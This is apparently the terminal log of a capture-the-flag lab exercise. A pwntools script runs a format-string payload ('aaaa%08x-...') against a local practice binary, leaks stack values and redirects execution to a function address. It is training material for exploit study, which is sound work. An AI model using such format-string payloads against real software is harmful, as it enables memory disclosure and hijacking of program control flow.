 [11/15/24]seed@VM:~/.../ctf6$ python3 exploit-template.py
[+] Starting local process './program': pid 4356
b'Read the rules.\nRunning command cat rules.txt\nNo pwn is allowed.\nyour input
 must only have valid alphabetical a-Z or A-Z letters.\nI will give you an hint:
 ffcaae60\nTry to unlock the flag:\n'
exploit-template.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guar
antees. See https://docs.pwntools.com/#bytes
  r.sendline(payload)
[+] Receiving all data: Done (192B)
[*] Process './program' stopped with exit code 0 (pid 4356)
aaaa61616161-78383025-3830252d-30252d78-252d7838-2d783830-78383025-3830252d-3025
2d78-252d7838-Calling function at 804980c 134518796
Echo aaaa%08x-%08x-%08x-%08x-%08x-%08x-%08x-%08x-%08x-